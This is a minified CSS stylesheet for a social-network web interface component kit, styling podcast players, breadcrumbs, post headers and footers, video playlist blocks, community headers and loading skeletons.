.vkitPodcastEpisodePlaybackButton__content--zLtWk{width:100%;display:flex;justify-content:center;align-items:center}.vkitPodcastEpisodePlaybackButton__progressBar--qcvNC{width:70px;cursor:inherit;position:relative;top:1px;padding:0 var(--vkui--spacing_size_xs) 1px}.vkitPodcastEpisodePlaybackButton__text--TxicT{display:flex;justify-content:flex-end;align-items:center}.vkitPodcastEpisodePlaybackButton__textContainerSizeXs--xG2C3{width:0}.vkitPodcastEpisodePlaybackButton__textContainerSizeS--6Xlqk{width:32px}.vkitPodcastEpisodePlaybackButton__textContainerSizeM--167nQ{width:41px}.vkitPodcastEpisodePlaybackButton__textContainerSizeL--F55Hb{width:54px}.vkitPodcastEpisodePlaybackButton__textContainerSizeXl--zLlnH{width:63px}
.vkitPodcastEpisodeInfo__extra--57qfr{opacity:.72;color:var(--vkui--color_text_contrast)}
.vkitAudioListAuthor__rootHover--emFgZ.vkitAudioListAuthor__rootHover--emFgZ.vkitAudioListAuthor__rootHover--emFgZ{text-decoration:underline}.vkitAudioListAuthor__dimmed--jE9gL{opacity:.5}
.vkitMusicPlaylistStatistics__text--zKNIy{display:inline-block}.vkitMusicPlaylistStatistics__subtitle--CiWxP{padding:8px 0 1px}
.vkitMusicPlaylistModalHeaderInfo__subtitleContainer--BpGuX{display:flex;align-items:center;gap:6px}.vkitMusicPlaylistModalHeaderInfo__subtitle--kQTqS{opacity:.72}
.vkitShrinkController__shrink--uifJs{display:flex}.vkitShrinkController__shrinkFirst--DviVc{flex:1 0 0;min-width:0;overflow:hidden}.vkitShrinkController__shrinkSecond--V0Wyq{flex-shrink:1;flex-grow:0;overflow:hidden}
.vkitPostSkeleton__root--o0REM{background-color:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius_paper--regular);max-height:840px;min-height:450px}.vkitPostSkeleton__header--ehhgQ{padding:16px 20px 0}.vkitPostSkeleton__media--3TwLX{flex-grow:1;margin-top:12px}.vkitPostSkeleton__text--vbPas{padding:10px 20px 0}.vkitPostSkeleton__bottom--wBGYZ{padding:12px 20px 12px}.vkitPostSkeleton__postButtonRow--EHx1s{margin-left:-4px}[dir=rtl] .vkitPostSkeleton__postButtonRow--EHx1s{margin-left:0;margin-right:-4px}.vkitPostSkeleton__postViews--u14hl{margin-right:6px}[dir=rtl] .vkitPostSkeleton__postViews--u14hl{margin-right:0;margin-left:6px}
.vkitBreadcrumb__item--79I0F{display:flex;justify-content:flex-start;align-items:center;flex-wrap:nowrap;color:var(--vkui--color_text_secondary);overflow:hidden;text-decoration:none;cursor:default}.vkitBreadcrumb__itemInteractive--AMnpV{cursor:pointer}.vkitBreadcrumb__itemInteractive--AMnpV:hover .vkitBreadcrumb__label--cBG75{text-decoration:underline}.vkitBreadcrumb__itemCurrent--4nPTe{color:var(--vkui--color_text_primary)}.vkitBreadcrumb__before--bgJZf{margin-right:8px}[dir=rtl] .vkitBreadcrumb__before--bgJZf{margin-right:0;margin-left:8px}.vkitBreadcrumb__label--cBG75{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vkitBreadcrumb__indicator--7iCkP{margin-left:4px;color:var(--vkui--color_text_secondary)}[dir=rtl] .vkitBreadcrumb__indicator--7iCkP{margin-left:0;margin-right:4px}
.vkitBreadcrumbs__item--L4pXe{display:flex;justify-content:flex-start;align-items:center;flex-wrap:nowrap;overflow:hidden;height:100%;margin-right:6px}[dir=rtl] .vkitBreadcrumbs__item--L4pXe{margin-right:0;margin-left:6px}.vkitBreadcrumbs__chevron--KO7vB,.vkitBreadcrumbs__chevronReversed--Jg924{flex-shrink:0;color:var(--vkui--color_icon_secondary)}.vkitBreadcrumbs__chevron--KO7vB{margin-right:6px}[dir=rtl] .vkitBreadcrumbs__chevron--KO7vB{margin-right:0;margin-left:6px}.vkitBreadcrumbs__chevronReversed--Jg924{margin-left:6px}[dir=rtl] .vkitBreadcrumbs__chevronReversed--Jg924{margin-left:0;margin-right:6px}
.vkitVerticalSlider__wrapper--suIX2{position:relative}.vkitVerticalSlider__topArrowWrapper--aPJIP,.vkitVerticalSlider__bottomArrowWrapper--hnKc8{display:flex;justify-content:center;position:absolute;left:50%;transform:translate(-50%);width:100%;height:60px;z-index:1}[dir=rtl] .vkitVerticalSlider__topArrowWrapper--aPJIP,[dir=rtl] .vkitVerticalSlider__bottomArrowWrapper--hnKc8{left:auto;right:50%;transform:translate(50%)}.vkitVerticalSlider__topArrowWrapper--aPJIP{top:0;background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--color_background_content)),to(transparent));background:linear-gradient(to bottom,var(--vkui--color_background_content),transparent);align-items:start}.vkitVerticalSlider__bottomArrowWrapper--hnKc8{bottom:0;background:-webkit-gradient(linear,left bottom,left top,from(var(--vkui--color_background_content)),to(transparent));background:linear-gradient(to top,var(--vkui--color_background_content),transparent);align-items:end}.vkitVerticalSlider__gallery--z26e0{overflow-y:scroll;overflow-x:clip;display:flex;flex-direction:column;align-items:center}.vkitVerticalSlider__gallery--z26e0::-webkit-scrollbar{display:none}.vkitVerticalSlider__expanded--9Q8sw{padding:36px 0}
.vkitProductPreview__wrapper--5vtX6{width:52px;min-height:61px;display:flex;box-sizing:border-box;justify-content:center;align-items:center}.vkitProductPreview__wrapperActive--TEYWB{border:2px solid var(--vkui--color_stroke_accent_themed);border-radius:10px}.vkitProductPreview__productPreview--qf2lc{position:relative;width:48px;height:57px;box-shadow:inset var(--vkui--size_border--regular) var(--vkui--color_image_border_alpha);border-radius:var(--vkui--size_border_radius--regular);background-position:50% 50%;background-size:cover;background-repeat:no-repeat;cursor:pointer}.vkitProductPreview__cropped--lJOG5{height:48px}.vkitProductPreview__playIcon--inUA3,.vkitProductPreview__restrictedIcon--GOjYf{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:var(--vkui--color_background_content)}[dir=rtl] .vkitProductPreview__playIcon--inUA3,[dir=rtl] .vkitProductPreview__restrictedIcon--GOjYf{left:auto;right:50%;transform:translate(50%,-50%)}.vkitProductPreview__playIcon--inUA3{background:var(--vkui--color_text_primary_invariably);border-radius:50%}.vkitProductPreview__restrictedIcon--GOjYf{z-index:1}.vkitProductPreview__blur--hUhty{visibility:hidden}.vkitProductPreview__active--PBeoS{box-shadow:inset 0 0 0 2px var(--vkui--color_background_content);visibility:visible}.vkitProductPreview__wrapper--5vtX6+.vkitProductPreview__wrapper--5vtX6{margin-top:10px}.vkitProductPreview__restricted--wMaXS{margin:auto;width:100%;height:100%;-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);border-radius:6px;pointer-events:none;visibility:visible}.vkitProductPreview__activeRestricted--NLL7g{margin-top:2px;width:44px;height:53px}
.vkitCodeCard__root--s0PeM{position:relative;display:block}.vkitCodeCard__code--lSp46{background:var(--vkui--color_background_secondary);margin:0;border-radius:var(--vkui--size_border_radius--regular);padding:12px 22px 12px 12px;border:var(--vkui--size_border--regular) solid var(--vkui--color_field_border_alpha);white-space:pre-wrap}[dir=rtl] .vkitCodeCard__code--lSp46{padding:12px 12px 12px 22px}.vkitCodeCard__codePrimary--cDVi4{background:var(--vkui--color_background_content)}.vkitCodeCard__label--1it3Z{background:var(--vkui--color_accent_purple);border-radius:4px;padding:1px 4px;position:absolute;left:12px;top:-8px;color:var(--vkui--color_background_contrast)}[dir=rtl] .vkitCodeCard__label--1it3Z{left:auto;right:12px}.vkitCodeCard__copy--rdRM2{position:absolute;top:12px;right:12px;height:20px;width:20px;color:var(--vkui--color_icon_secondary)}[dir=rtl] .vkitCodeCard__copy--rdRM2{right:auto;left:12px}
.vkitMark__rootModeNegative--Wvt83.vkitMark__rootModeNegative--Wvt83{background:var(--vkui--color_background_negative_tint)}.vkitMark__rootModeWarning--muctP.vkitMark__rootModeWarning--muctP{background:var(--vkui--color_background_warning)}.vkitMark__rootModePositive--yDplI.vkitMark__rootModePositive--yDplI{background:var(--vkui--color_background_positive_tint)}
.vkitBlockquote__root--ZXY3b{position:relative;overflow:hidden;display:inline-block}.vkitBlockquote__root--ZXY3b::before{content:"";position:absolute;left:0;top:0;height:100%;border-left:5px solid var(--vkui--color_accent_blue)}[dir=rtl] .vkitBlockquote__root--ZXY3b::before{left:auto;right:0;border-left:none;border-right:5px solid var(--vkui--color_accent_blue)}.vkitBlockquote__wrap--X3YQw{padding-left:calc(var(--vkui--size_base_padding_horizontal--regular) + 5px);padding-right:calc(var(--vkui--size_base_padding_horizontal--regular) + 24px)}[dir=rtl] .vkitBlockquote__wrap--X3YQw{padding-right:calc(var(--vkui--size_base_padding_horizontal--regular) + 5px);padding-left:calc(var(--vkui--size_base_padding_horizontal--regular) + 24px)}.vkitBlockquote__quote--VNmcx{position:absolute;right:4px;top:4px;color:var(--vkui--color_icon_accent)}[dir=rtl] .vkitBlockquote__quote--VNmcx{right:auto;left:4px}
.vkitVideoPlaylistSideBlockContainer__container--2yrKG{display:flex;min-width:345px;max-width:345px;background-position:center;background-size:cover;position:relative;border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitVideoPlaylistSideBlockContainer__darkGradient--ueUQ7{background:var(--vkui--gradient_black);border-radius:var(--vkui--size_border_radius_paper--regular);z-index:1}.vkitVideoPlaylistSideBlockContainer__contentWithBackdropFilter--deBQB{border-radius:var(--vkui--size_border_radius_paper--regular);box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_separator_primary);padding:8px;-webkit-backdrop-filter:blur(120px);backdrop-filter:blur(120px);background-color:var(--black_alpha24, rgba(0, 0, 0, 0.24));z-index:2;overflow:auto}.vkitVideoPlaylistSideBlockContainer__noThumbContainer--nx9rS{position:relative;min-width:329px;max-width:329px;background-color:var(--vkui--color_background_content)}
.vkitVideoPlaylistSideBlockOwner__ownerWrapper--963i0{display:flex}.vkitVideoPlaylistSideBlockOwner__owner--T0WR5{display:flex;align-items:center;text-decoration:none}.vkitVideoPlaylistSideBlockOwner__ownerName--RtoVV{margin-left:6px;color:var(--vkui--color_text_primary)}[dir=rtl] .vkitVideoPlaylistSideBlockOwner__ownerName--RtoVV{margin-left:0;margin-right:6px}.vkitVideoPlaylistSideBlockOwner__ownerWithBrightLightColor--4Pc6l{color:var(--vkui--color_text_contrast)}
.vkitVideoPlaylistSideBlockThumb__thumbWrapper--ALTkv{position:relative;border-radius:10px;overflow:hidden}.vkitVideoPlaylistSideBlockThumb__thumbWrapper--ALTkv::after{pointer-events:none;border-radius:inherit;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha)}.vkitVideoPlaylistSideBlockThumb__thumbWrapper--ALTkv:hover .vkitVideoPlaylistSideBlockThumb__hoverOverlay--q3VJK{display:flex}.vkitVideoPlaylistSideBlockThumb__thumbWithShadow--2pp8k{box-shadow:var(--vkui--elevation4)}.vkitVideoPlaylistSideBlockThumb__thumbWithBackground--i8vwL{background-color:var(--vkui--color_image_placeholder)}.vkitVideoPlaylistSideBlockThumb__privacyIcon--cRWHA{position:absolute;bottom:8px;left:8px}[dir=rtl] .vkitVideoPlaylistSideBlockThumb__privacyIcon--cRWHA{left:auto;right:8px}.vkitVideoPlaylistSideBlockThumb__hoverOverlay--q3VJK{display:none;background-color:var(--vkui--color_avatar_overlay);width:100%;height:100%;align-items:center;justify-content:center;color:var(--vkui--color_text_contrast)}.vkitVideoPlaylistSideBlockThumb__hoverOverlayText--wrFij{margin-left:8px}[dir=rtl] .vkitVideoPlaylistSideBlockThumb__hoverOverlayText--wrFij{margin-left:0;margin-right:8px}
.vkitVideoPlaylistSideBlockTitle__titleContainer--sNi67{display:flex;justify-content:space-between;word-break:break-word}.vkitVideoPlaylistSideBlockTitle__titleWithBrightLightColor--XF12Z{color:var(--vkui--color_text_contrast)}.vkitVideoPlaylistSideBlockTitle__editIcon--CegX2{color:var(--vkui--color_icon_secondary);cursor:pointer;min-width:24px}.vkitVideoPlaylistSideBlockTitle__editIcon--CegX2:hover{color:var(--vkui--color_icon_secondary--hover)}.vkitVideoPlaylistSideBlockTitle__editIconWithBrightLightColor--HTu7F{color:var(--vkui--color_icon_contrast)}.vkitVideoPlaylistSideBlockTitle__editIconWithBrightLightColor--HTu7F:hover{color:var(--vkui--color_icon_contrast--hover)}
.vkitVideoPlaylistSideBlock__withBrightLightColor--9QXx8{color:var(--vkui--color_text_contrast)}
.vkitDraggableVideoCard__card--BjhzO{display:flex;flex-direction:column;position:relative;border-radius:var(--vkui--size_border_radius_paper--regular);text-decoration:none;padding:2px 0;transition:background-color var(--vkui--animation_duration_m) ease-out}.vkitDraggableVideoCard__card--BjhzO:hover{background-color:var(--vkui--color_background_secondary)}.vkitDraggableVideoCard__videoContainer--4lv0N{position:relative;border-radius:10px;overflow:hidden}.vkitDraggableVideoCard__videoContainer--4lv0N::after{pointer-events:none;border-radius:inherit;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha)}.vkitDraggableVideoCard__card--BjhzO .vkuiSimpleCell__mult .vkuiSimpleCell__children{flex-grow:1}
.vkitIconButton__action--i3EP1{padding:8px;border-radius:var(--vkui--size_border_radius--regular)}.vkitIconButton__action--i3EP1:last-child{margin-right:-8px}[dir=rtl] .vkitIconButton__action--i3EP1:last-child{margin-right:0;margin-left:-8px}.vkitIconButton__actionAccent--TEJCf{color:var(--vkui--color_icon_accent)}.vkitIconButton__actionTertiary--Tn2jr{color:var(--vkui--color_icon_tertiary)}
.vkitSubtitleLabel__label--aZWVl.vkitSubtitleLabel__label--aZWVl{display:flex;align-items:center;text-decoration:none;color:var(--vkui--color_text_secondary)}a.vkitSubtitleLabel__label--aZWVl .vkitSubtitleLabel__labelText--DXrZV:hover{text-decoration:underline}.vkitSubtitleLabel__label--aZWVl+.vkitSubtitleLabel__label--aZWVl::before{content:"·";margin:0 4px;display:inline-block;color:var(--vkui--color_text_secondary)}.vkitSubtitleLabel__labelAccent--Flny0{color:var(--vkui--color_text_accent)}.vkitSubtitleLabel__before--j0hKb{margin-right:4px}[dir=rtl] .vkitSubtitleLabel__before--j0hKb{margin-right:0;margin-left:4px}.vkitSubtitleLabel__label--aZWVl:last-child{min-width:0}.vkitSubtitleLabel__label--aZWVl:last-child .vkitSubtitleLabel__labelText--DXrZV{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.vkitPostHeader__root--JPpln{padding:8px var(--vkui--size_base_padding_horizontal--regular);display:flex;align-items:center}.vkitPostHeader__repost--wuLv4.vkitPostHeader__root--JPpln{padding:4px}.vkitPostHeader__avatar--hEkEX{display:flex;align-items:center;justify-content:center;margin-right:8px;flex-shrink:0;flex-basis:40px;height:40px}[dir=rtl] .vkitPostHeader__avatar--hEkEX{margin-right:0;margin-left:8px}.vkitPostHeader__repost--wuLv4 .vkitPostHeader__avatar--hEkEX{margin-right:0;height:24px}[dir=rtl] .vkitPostHeader__repost--wuLv4 .vkitPostHeader__avatar--hEkEX{margin-right:0;margin-left:0}.vkitPostHeader__content--ZxN5G{display:flex;flex-direction:column;flex-grow:1;min-width:0}.vkitPostHeader__repost--wuLv4 .vkitPostHeader__content--ZxN5G{flex-direction:row;align-items:center}.vkitPostHeader__headline--dqXvv.vkitPostHeader__headline--dqXvv{display:flex;align-items:center;margin-bottom:2px}.vkitPostHeader__repost--wuLv4 .vkitPostHeader__headline--dqXvv{margin-bottom:0;min-width:0}.vkitPostHeader__title--L7yuO{color:var(--vkui--color_text_primary);text-decoration:none;min-width:0}.vkitPostHeader__verified--5Pd7L{color:var(--vkui--color_icon_accent);min-width:16px;min-height:16px;margin-left:4px}[dir=rtl] .vkitPostHeader__verified--5Pd7L{margin-left:0;margin-right:4px}.vkitPostHeader__repost--wuLv4 .vkitPostHeader__verified--5Pd7L{margin-left:6px}[dir=rtl] .vkitPostHeader__repost--wuLv4 .vkitPostHeader__verified--5Pd7L{margin-left:0;margin-right:6px}.vkitPostHeader__subtitle--kuSpe{display:flex;align-items:center;white-space:nowrap}.vkitPostHeader__repost--wuLv4 .vkitPostHeader__subtitle--kuSpe{margin-left:8px}[dir=rtl] .vkitPostHeader__repost--wuLv4 .vkitPostHeader__subtitle--kuSpe{margin-left:0;margin-right:8px}.vkitPostHeader__actions--KmQjE{display:flex;align-items:center;margin-left:8px}[dir=rtl] .vkitPostHeader__actions--KmQjE{margin-left:0;margin-right:8px}.vkitPostHeader__repost--wuLv4 .vkitPostHeader__actions--KmQjE{margin-left:12px}[dir=rtl] .vkitPostHeader__repost--wuLv4 .vkitPostHeader__actions--KmQjE{margin-left:0;margin-right:12px}
.vkitPrimaryAttachmentArticleSkeleton__bottom--Z6Nri{padding:21px 18px}
.vkitPrimaryAttachmentPodcast__root--DzfR3{display:grid;grid-template-columns:160px auto;height:160px;background-color:var(--vkui--color_background_contrast_inverse);border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitPrimaryAttachmentPodcast__cover--eGveu{padding:0;overflow:hidden;border-radius:var(--vkui--size_border_radius_paper--regular);border-top-right-radius:0;border-bottom-right-radius:0}[dir=rtl] .vkitPrimaryAttachmentPodcast__cover--eGveu{border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.vkitPrimaryAttachmentPodcast__container--C4rPD{padding:0;display:flex;flex-direction:column;overflow:hidden}.vkitPrimaryAttachmentPodcast__bottom--52Jy8{margin-top:auto;display:flex;justify-content:space-between;align-items:center}.vkitPrimaryAttachmentPodcast__footnote--NtlVZ{display:flex}.vkitPrimaryAttachmentPodcast__listeners--NYb2Y{white-space:nowrap}
.vkitPrimaryAttachmentPodcastSkeleton__root--jDRID{display:grid;grid-template-columns:160px auto;height:160px;background-color:var(--vkui--color_background_contrast_inverse);border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitPrimaryAttachmentPodcastSkeleton__cover--q4Hm5{padding:0;overflow:hidden;border-radius:var(--vkui--size_border_radius_paper--regular);border-top-right-radius:0;border-bottom-right-radius:0}[dir=rtl] .vkitPrimaryAttachmentPodcastSkeleton__cover--q4Hm5{border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.vkitPrimaryAttachmentPodcastSkeleton__image--t9apQ{top:-4px}.vkitPrimaryAttachmentPodcastSkeleton__container--Lsv6c{padding:0;display:flex;flex-direction:column}.vkitPrimaryAttachmentPodcastSkeleton__bottom--6eVK5{margin-top:auto;display:flex;justify-content:space-between;align-items:center}
.vkitPrimaryAttachmentApp__root--ycOTV{display:grid;grid-template-columns:265px auto;height:149px}.vkitPrimaryAttachmentApp__cover--T1MZf{padding:0;border-radius:var(--vkui--size_card_border_radius--regular);overflow:hidden}.vkitPrimaryAttachmentApp__blur--8ZAns{background-repeat:no-repeat;background-position:center;background-size:cover;background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.2))),var(--image-card-background,
      linear-gradient(var(--vkui--color_background_modal), var(--vkui--color_background_modal))
    );background-image:linear-gradient(0deg,rgba(0,0,0,.2) 0%,rgba(0,0,0,.2) 100%),var(--image-card-background,
      linear-gradient(var(--vkui--color_background_modal), var(--vkui--color_background_modal))
    );filter:blur(60px)}.vkitPrimaryAttachmentApp__avatar--iGrCM{padding:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.vkitPrimaryAttachmentApp__container--ecnjo{display:flex;flex-direction:column;overflow:hidden}.vkitPrimaryAttachmentApp__button--KH0av{margin-top:auto;flex-grow:0}
.vkitPrimaryAttachmentAppSkeleton__root--rJt7I{background-color:var(--vkui--color_background_secondary);border-radius:var(--vkui--size_border_radius_paper--regular);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:0;display:grid;grid-template-columns:265px auto;height:149px}.vkitPrimaryAttachmentAppSkeleton__container--5H1DE{padding:0;display:flex;justify-content:space-between;flex-direction:column}
.vkitGamesHeroBannerSkeleton__skeleton--qiQsb.vkitGamesHeroBannerSkeleton__skeleton--qiQsb.vkitGamesHeroBannerSkeleton__skeleton--qiQsb{display:block}
.vkitCommunityHeader__root--yxrJO::after{border-radius:inherit;box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_separator_primary);content:"";pointer-events:none;width:100%;height:100%;position:absolute;top:0;left:0}[dir=rtl] .vkitCommunityHeader__root--yxrJO::after{left:auto;right:0}.vkitCommunityHeader__rootMobile--uGjlD::after{box-shadow:none}@media (max-width:881px){.vkitCommunityHeader__rootMobile--uGjlD{border-top-left-radius:0;border-top-right-radius:0}}.vkitCommunityHeader__cover--ZCFH9{border-radius:inherit;position:relative;overflow:hidden;height:326px;isolation:isolate}.vkitCommunityHeader__cover--ZCFH9>*{position:static}.vkitCommunityHeader__channelCover--tGwly{height:100%}.vkitCommunityHeader__coverMobile--KpqSJ{height:auto;aspect-ratio:2.27}.vkitCommunityHeader__coverImage--w5SjQ{height:303px;background-position:bottom center;background-size:cover;background-repeat:no-repeat;pointer-events:none;position:relative;z-index:1}.vkitCommunityHeader__channelCoverImage--9uj9q{height:unset}.vkitCommunityHeader__channelCoverImage--9uj9q::before{content:"";height:0;padding-bottom:17.85%;display:block}.vkitCommunityHeader__coverImageMobile--TbDxU{height:calc(100% - 24px);background-position:center}.vkitCommunityHeader__coverImage--w5SjQ::after{content:"";display:block;background:inherit;width:100%;height:303px;position:absolute;top:303px;left:0;transform:scaleY(-1)}[dir=rtl] .vkitCommunityHeader__coverImage--w5SjQ::after{left:auto;right:0}.vkitCommunityHeader__coverImageMobile--TbDxU::after{height:100%;top:100%}.vkitCommunityHeader__coverGradient--8I6zy::before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(var(--group-cover-avg-color)));background:linear-gradient(180deg,rgba(255,255,255,0) 0%,var(--group-cover-avg-color) 100%);opacity:.56}[dir=rtl] .vkitCommunityHeader__coverGradient--8I6zy::before{left:auto;right:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(var(--group-cover-avg-color)));background:linear-gradient(-180deg,rgba(255,255,255,0) 0%,var(--group-cover-avg-color) 100%)}.vkitCommunityHeader__coverGradientMobile--EEQc8::before{background:var(--vkui--color_background)}.vkitCommunityHeader__coverAdditionUpdate--JyVMm::before{background:var(--vkui--color_image_placeholder)}.vkitCommunityHeader__coverAdditionUpdateMobile--REyZR::before{cursor:pointer}.vkitCommunityHeader__coverGradient--8I6zy::after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,right top,left top,from(rgba(255,255,255,0)),to(var(--group-cover-avg-color)));background:linear-gradient(270deg,rgba(255,255,255,0) 0%,var(--group-cover-avg-color) 100%);opacity:.24}[dir=rtl] .vkitCommunityHeader__coverGradient--8I6zy::after{left:auto;right:0;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(var(--group-cover-avg-color)));background:linear-gradient(-270deg,rgba(255,255,255,0) 0%,var(--group-cover-avg-color) 100%)}.vkitCommunityHeader__coverGradientMobile--EEQc8::after{background:radial-gradient(88.27% 156.47%at 6.53% 87.17%,var(--group-cover-avg-color) 0%,rgb(from var(--group-cover-avg-color) r g b/.27) 100%);opacity:var(--vkui--opacity_disable_accessibility)}.vkitCommunityHeader__coverAdditionUpdate--JyVMm::after{display:none}.vkitCommunityHeader__coverAdminActions--EYwmD{position:absolute;top:20px;right:20px;display:block;z-index:2}[dir=rtl] .vkitCommunityHeader__coverAdminActions--EYwmD{right:auto;left:20px}.vkitCommunityHeader__cover--ZCFH9:hover .vkitCommunityHeader__coverAdminActions--EYwmD.vkitCommunityHeader__hoverAdditionActions--rSd37{display:block}.vkitCommunityHeader__coverAdminActions--EYwmD.vkitCommunityHeader__hoverAdditionActions--rSd37{display:none}.vkitCommunityHeader__coverBadges--BrlZM{position:absolute;right:20px;bottom:44px;z-index:2}[dir=rtl] .vkitCommunityHeader__coverBadges--BrlZM{right:auto;left:20px}.vkitCommunityHeader__coverBadgesMobile--KLt3E{right:16px;bottom:40px}[dir=rtl] .vkitCommunityHeader__coverBadgesMobile--KLt3E{right:auto;left:16px}.vkitCommunityHeader__contentWrapper--Z5lc3{background:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius_paper--regular);padding:20px;margin-top:-24px;position:relative}.vkitCommunityHeader__contentWrapperMobile--UP6yq{padding:16px}.vkitCommunityHeader__avatar--iuREP{border:4px solid var(--vkui--color_background_content);border-radius:50%;margin:-44px 12px -4px -4px}[dir=rtl] .vkitCommunityHeader__avatar--iuREP{margin:-44px -4px -4px 12px}.vkitCommunityHeader__avatarMobile--FwKlm{margin:-64px -4px 12px}.vkitCommunityHeader__content--hTQWm{width:100%;word-break:break-word}.vkitCommunityHeader__coverPlaceholder--lweOC{height:100%}
.vkitOnboardingBlock__root--paNyd{overflow:hidden;position:relative}.vkitOnboardingBlock__container--rQFVK{padding:8px;position:relative;z-index:1}.vkitOnboardingBlock__background--uGl7Z{position:absolute;inset-block-start:0;inset-inline-start:0;width:100%;height:100%;z-index:0}.vkitOnboardingBlock__header--dPdAp{display:grid;grid-template-columns:auto -webkit-min-content;grid-template-columns:auto min-content;grid-template-areas:"title dismiss""subtitle subtitle";row-gap:2px}.vkitOnboardingBlock__title--9j8XS{grid-area:title;white-space:pre-line}.vkitOnboardingBlock__subtitle--smAEl{grid-area:subtitle;white-space:pre-line}.vkitOnboardingBlock__dismiss--6CA4h{grid-area:dismiss;position:absolute;top:0;right:0;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content}[dir=rtl] .vkitOnboardingBlock__dismiss--6CA4h{right:auto;left:0}.vkitOnboardingBlock__dismiss--6CA4h.vkitOnboardingBlock__dismiss--6CA4h>svg{padding:0}
.vkitIndicator__root--qZIil{max-width:-moz-fit-content;max-width:-webkit-fit-content;max-width:fit-content}.vkitIndicator__rootRegularity--kdGBg{padding:12px;border-radius:50px}.vkitIndicator__rootCount--L2hpw{padding:14px;border-radius:16px;gap:4px}.vkitIndicator__childCountTitle--HNJlk{max-width:2ch}.vkitIndicator__rootRegularityDone--ezbUg{background:var(--vkui--color_background_content_inverse);color:var(--vkui--color_icon_contrast_themed)}.vkitIndicator__rootRegularityNotCompleted--GLlQ0{background:var(--vkui--color_background_secondary_alpha);color:var(--vkui--color_icon_secondary)}.vkitIndicator__rootRegularityDefault--zdjPc{color:var(--vkui--color_icon_primary);outline:1px solid var(--vkui--color_field_border_alpha)}.vkitIndicator__rootRegularityDisabled--YSO9M{color:var(--vkui--color_icon_tertiary);outline:1px solid var(--vkui--color_field_border_alpha);pointer-events:none;cursor:not-allowed}.vkitIndicator__rootCountDone--2txf5{background:var(--vkui--color_background_contrast);color:var(--vkui--color_text_secondary);outline:1px solid var(--vkui--color_field_border_alpha)}.vkitIndicator__rootCountDefault--RLFLo{background:var(--vkui--color_background_contrast_inverse);color:var(--vkui--color_icon_contrast)}.vkitIndicator__tappableContainer--T3WBg{max-width:-moz-fit-content;max-width:-webkit-fit-content;max-width:fit-content;padding:0;border-radius:16px}.vkitIndicator__tappableContainer--T3WBg:focus-visible{--vkui_internal--outline_width:0px}
.vkitSubnavigationBar__rootFadeLeft--ZIpax .vkuiHorizontalScroll__in{-webkit-mask-image:-webkit-gradient(linear,right top,left top,color-stop(90%,#000),to(transparent));-webkit-mask-image:linear-gradient(to left,#000 90%,transparent);mask-image:-webkit-gradient(linear,right top,left top,color-stop(90%,#000),to(transparent));mask-image:linear-gradient(to left,#000 90%,transparent)}.vkitSubnavigationBar__rootFadeRight--CUsSU .vkuiHorizontalScroll__in{-webkit-mask-image:-webkit-gradient(linear,left top,right top,color-stop(90%,#000),to(transparent));-webkit-mask-image:linear-gradient(to right,#000 90%,transparent);mask-image:-webkit-gradient(linear,left top,right top,color-stop(90%,#000),to(transparent));mask-image:linear-gradient(to right,#000 90%,transparent)}.vkitSubnavigationBar__rootFadeLeft--ZIpax.vkitSubnavigationBar__rootFadeRight--CUsSU .vkuiHorizontalScroll__in{-webkit-mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(10%,#000),color-stop(90%,#000),to(transparent));-webkit-mask-image:linear-gradient(to right,transparent 0,#000 10%,#000 90%,transparent 100%);mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(10%,#000),color-stop(90%,#000),to(transparent));mask-image:linear-gradient(to right,transparent 0,#000 10%,#000 90%,transparent 100%)}
.vkitPostFooterAction__action--8Dbct{--vkit_internal--post_footer_action_background_color:unset;--vkit_internal--post_footer_action_foreground_color:unset;display:flex;justify-content:center;align-items:center;padding:6px 4px;text-decoration:none;background-color:var(--vkit_internal--post_footer_action_background_color, transparent)}.vkitPostFooterAction__action--8Dbct+.vkitPostFooterAction__action--8Dbct{margin-left:8px}[dir=rtl] .vkitPostFooterAction__action--8Dbct+.vkitPostFooterAction__action--8Dbct{margin-left:0;margin-right:8px}.vkitPostFooterAction__icon--QSar5{color:var(--vkui--color_text_tertiary)}.vkitPostFooterAction__label--RH7dT{margin-left:4px;color:var(--vkit_internal--post_footer_action_foreground_color, var(--vkui--color_icon_tertiary))}[dir=rtl] .vkitPostFooterAction__label--RH7dT{margin-left:0;margin-right:4px}.vkitPostFooterAction__actionSecondary--TMb5z{padding:4px 10px;background-color:var(--vkit_internal--post_footer_action_background_color,
    var(--vkui--color_background_secondary)
  );border-radius:32px}.vkitPostFooterAction__actionSecondary--TMb5z .vkitPostFooterAction__label--RH7dT{color:var(--vkit_internal--post_footer_action_foreground_color, var(--vkui--color_icon_secondary))}.vkitPostFooterAction__actionSecondary--TMb5z .vkitPostFooterAction__icon--QSar5{color:var(--vkui--color_text_secondary)}
.vkitPostFooter__root--J16mh{display:flex;justify-content:space-between;align-items:center;padding:10px 8px}.vkitPostFooter__actions--gOyUy{display:flex;align-items:center}
